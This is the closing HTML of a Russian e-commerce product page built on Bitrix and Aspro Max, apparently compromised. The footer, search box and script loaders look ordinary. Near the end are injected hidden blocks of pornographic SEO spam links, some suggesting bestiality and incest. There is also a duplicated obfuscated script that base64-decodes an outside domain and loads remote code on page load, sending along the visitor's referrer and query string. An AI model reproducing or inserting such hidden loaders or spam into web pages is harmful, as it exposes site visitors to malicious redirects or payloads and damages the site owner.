																																			</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						В партнерстве с: 
<a href="https://gk-teremok.ru/" target="_blank"><img data-lazyload class="lazy " width="25%" src="[data-uri]" data-src="https://rosinterpro.ru/upload/medialibrary/624/ekztcj5buqfdru1wl6d1lqabtcxjljqy.png" alt="ГК Теремок"></a>&nbsp;&nbsp;
2016 - 2026 &copy; ИнтерПроект
<br>
<br>
<div style="font-size: 12px; line-height: 1.3;">
 Вся информация о товаре, размещенная на сайте, не является публичной офертой, определяемой положениями Статьи 437 Гражданского кодекса РФ. Представленное изображение может отличаться от полученного вами товара. Комплектация и технические характеристики могут быть изменены производителем без предварительного уведомления заказчика при условии сохранения качества и функционала продукции. В связи с быстро меняющейся ситуацией цены на сайте не актуальны, актуальная стоимость будет указана в КП или предоставлена нашими менеджерами по запросу. Всегда готовы ответить на ваши вопросы и проконсультировать по тел. 8(800)350-68-82
</div>
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
											</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<!-- /Yandex.Metrika counter -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
		<!-- Yandex.Metrika counter -->

<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/87745390" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style> dofollow { display: none; }</style><dofollow>ادريا راي <a href="https://www.freepornarabsex.com/" title="freepornarabsex.com افلام سحاق طويله">freepornarabsex.com</a> سكس حيوانات متحرك
طيازكبيره <a href="https://www.geficktporno.com/" title="geficktporno.com سكس مص مصري">geficktporno.com</a> صور سكس حيوانات متحركه
森下美怜 <a href="https://www.avgle.mobi/" rel="dofollow" target="_self" title="avgle.mobi">avgle.mobi</a> 横山美雪
tamil sex indian <a href="https://pakistanipornmovie.com" rel="dofollow" title="pakistanipornmovie.com">pakistanipornmovie.com</a> desipapa net
سكس بنات المنصوره <a href="https://www.milfhdtube.net/" target="_self" title="milfhdtube.net زبر كلب">milfhdtube.net</a> بورنو بدينات
</dofollow>
<style> dofollow { display: none; }</style><dofollow>boss fuck <a href="https://xxxbunker.mobi" target="_self">xxxbunker.mobi</a> sex move indan
hariyana sex com <a href="https://iporntv.mobi" rel="dofollow" target="_self" title="iporntv.mobi free hd porn">iporntv.mobi</a> kutta ladki sex video
طيز البنات <a href="https://anamutfak.com/" title="anamutfak.com افلام سكس قصص مترجمة">anamutfak.com</a> افلام سكس عربية
tamil sex photo <a href="https://pornichka.org" title="pornichka.org">pornichka.org</a> reshma salman xvideo
سكس ام مع صبي <a href="https://www.xunleimi.org/" title="xunleimi.org بنت تنيك امها">xunleimi.org</a> سكس كرتون علاء الدين
</dofollow>
<style> dofollow { display: none; }</style><dofollow>amala paul porn <a href="https://directorio-porno.com/">directorio-porno.com</a> xxnvedios
tamilsaxcom <a href="https://babe4u.info" target="_self" title="babe4u.info reddit hd porn">babe4u.info</a> xnxx mom daughter
wap won com <a href="https://pornstarstube.info" target="_blank">pornstarstube.info</a> sex pundi
xvixeos2 <a href="https://freshpornclips.info" rel="dofollow" target="_self" title="freshpornclips.info">freshpornclips.info</a> west indies open sex
innocent sex video <a href="https://tubeglory.net" target="_blank" title="tubeglory.net">tubeglory.net</a> mother teach sex
</dofollow>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743069004});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743069445225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s3","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769882476,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0bb50b90a6b7c51904793b0c69dbd837"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161417929076433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161417929014190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16141789372490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17422741779240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174306899749664"></script>
<script src="/bitrix/js/main/ajax.min.js?161311406622194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?174306858914441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174306940465924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17430688894569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743068889835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17430694042683"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main2\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s3");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s3")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17430685892299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1743068570557" defer=""></script>

<script  src="/bitrix/cache/js/s3/aspro_max/template_ce3132d76703bc2fa571bb21de411b3e/template_ce3132d76703bc2fa571bb21de411b3e_v1.js?1769598799333858"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/page_da1f9159f3ca45988660a40dcc7f44b0/page_da1f9159f3ca45988660a40dcc7f44b0_v1.js?1769598799367252"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_976ea6dc9518086d9c9f6c3297bbaa47/default_976ea6dc9518086d9c9f6c3297bbaa47_v1.js?17695987992144"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04_v1.js?1769598799528"></script>
